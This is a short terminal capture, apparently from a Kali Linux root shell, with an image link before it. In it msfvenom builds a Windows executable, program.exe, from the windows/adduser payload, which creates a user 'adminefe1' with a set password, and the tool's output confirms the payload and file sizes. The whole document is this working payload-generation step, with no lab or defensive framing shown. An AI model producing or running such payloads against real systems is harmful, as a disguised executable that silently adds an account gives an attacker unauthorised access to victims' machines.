 ┌──(root💀kali)-[~/Masaüstü]
└─# msfvenom -p windows/adduser user=adminefe1 pass=Password-123 -f exe > program.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 280 bytes
Final size of exe file: 73802 bytes